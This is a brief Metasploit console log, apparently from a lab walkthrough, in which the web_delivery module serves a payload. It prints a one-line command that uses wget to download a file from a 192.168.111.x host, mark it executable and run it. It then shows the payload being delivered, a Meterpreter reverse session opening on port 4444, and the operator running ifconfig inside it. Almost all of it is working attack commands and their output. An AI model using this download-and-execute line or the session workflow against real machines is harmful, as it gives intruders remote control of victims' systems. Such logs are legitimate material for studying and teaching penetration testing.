 [*] Run the following command on the target machine:
wget -qO uX2Xt99e --no-check-certificate http://192.168.111.175:8080/XZgCNtY3ny; chmod +x uX2Xt99e; ./uX2Xt99e& di
sown
msf6 exploit(multi/script/web_delivery) > [*] 192.168.111.118  web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3020772 bytes) to 192.168.111.118
[*] Meterpreter session 1 opened (192.168.111.175:4444 -> 192.168.111.118:57159) at 2022-09-21 21:15:35 -0400
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::